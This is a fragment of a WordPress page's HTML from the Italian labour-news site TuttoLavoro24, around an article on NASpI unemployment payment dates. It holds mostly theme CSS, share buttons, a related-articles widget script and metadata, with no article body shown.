<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_114{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_115  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_115" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F03%2Fnaspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=NASpI+oggi%3A+INPS+anticipa+e+sorprende+con+2+date+%5BFOTO%5D&url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F03%2Fnaspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=NASpI+oggi%3A+INPS+anticipa+e+sorprende+con+2+date+%5BFOTO%5D %0A%0A https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/&title=NASpI+oggi%3A+INPS+anticipa+e+sorprende+con+2+date+%5BFOTO%5D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_115" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_117{margin-bottom:30px!important}@media (max-width:767px){.tdi_117{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_118 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_118 .td-module-container{display:flex;flex-direction:column}.tdi_118 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_118 .td-image-container{display:block;order:0}.ie10 .tdi_118 .next-prev-title,.ie11 .tdi_118 .next-prev-title{flex:auto}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2024/06/03/rinnovo-ccnl-2022-2024-la-scuola-sara-lultima-a-partire/">Rinnovo CCNL 2022-2024, la Scuola sarà l&#8217;ultima: ecco cosa succede</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2024/06/04/carta-spesa-nel-2024-arriveranno-piu-di-460e-e-sconti-piu-alti/">Carta Spesa, nel 2024 arriveranno più di 460€ e sconti più alti</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_119 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_119" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_119 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td-module-meta-info{border-color:#eaeaea}.tdi_119 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_119 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_119 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-post-category{display:inline-block}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_119 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-read-more{display:none}.tdi_119 .td-post-author-name{display:none}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{display:none}.tdi_119 .td-module-comments{display:none}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_119 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_119 .td-module-container{flex-direction:row}.tdi_119 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTICOLI CORRELATI","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":135864,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"9","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "2";
block_tdi_119.block_type = "tdb_single_related";
block_tdi_119.post_count = "3";
block_tdi_119.found_posts = "13509";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "4503";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLI CORRELATI</span></h4></div><div id=tdi_119 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/20/nuovo-isee-prelevato-automatico-per-5-prestazioni-inps-tutto-entro-gennaio/"  rel="bookmark" class="td-image-wrap " title="Nuovo ISEE Prelevato Automatico per 5 Prestazioni INPS: Tutto Entro Gennaio" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/10/IMG_2607-696x468.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/20/nuovo-isee-prelevato-automatico-per-5-prestazioni-inps-tutto-entro-gennaio/"  rel="bookmark" title="Nuovo ISEE Prelevato Automatico per 5 Prestazioni INPS: Tutto Entro Gennaio">Nuovo ISEE Prelevato Automatico per 5 Prestazioni INPS: Tutto Entro Gennaio</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/20/arretrati-contratto-prefettizi-noipa/"  rel="bookmark" class="td-image-wrap " title="Statali: Arretrati e Aumenti Stipendiali in Arrivo. Accrediti NoiPA Entro Gennaio" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/01/IMG_0744-696x492.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/20/arretrati-contratto-prefettizi-noipa/"  rel="bookmark" title="Statali: Arretrati e Aumenti Stipendiali in Arrivo. Accrediti NoiPA Entro Gennaio">Statali: Arretrati e Aumenti Stipendiali in Arrivo. Accrediti NoiPA Entro Gennaio</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/19/assegno-unico-inps-in-ritardo-con-le-date-timori-per-laccredito-di-gennaio/"  rel="bookmark" class="td-image-wrap " title="Assegno Unico, INPS in Ritardo con le Date: Timori per l’Accredito di Gennaio" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/04/IMG_6433-696x470.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/19/assegno-unico-inps-in-ritardo-con-le-date-timori-per-laccredito-di-gennaio/"  rel="bookmark" title="Assegno Unico, INPS in Ritardo con le Date: Timori per l’Accredito di Gennaio">Assegno Unico, INPS in Ritardo con le Date: Timori per l’Accredito di Gennaio</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_122 td_block_template_5">
<style>.tdi_122.td-a-rec{text-align:center}.tdi_122.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_122 .td-element-style{z-index:-1}.tdi_122.td-a-rec-img{text-align:left}.tdi_122.td-a-rec-img img{margin:0 auto 0 0}.tdi_122 .td_spot_img_all img,.tdi_122 .td_spot_img_tl img,.tdi_122 .td_spot_img_tp img,.tdi_122 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_122.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisment -</span><div class="gptslot evo-sidesticky" data-adunitid="5"></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Veronica Cellai"><meta itemprop="url" content="https://tuttolavoro24.it/author/veronica/"></span><meta itemprop="datePublished" content="2024-06-03T18:00:00+02:00"><meta itemprop="dateModified" content="2024-06-03T16:25:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/"></span><meta itemprop="name" content="TuttoLavoro24"></span><meta itemprop="headline" content="NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO]"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846.jpeg"><meta itemprop="width" content="1530"><meta itemprop="height" content="913"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_123" class="tdc-zone"><div class="tdc_zone tdi_124  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_124{min-height:0}.tdi_124{position:relative}</style>
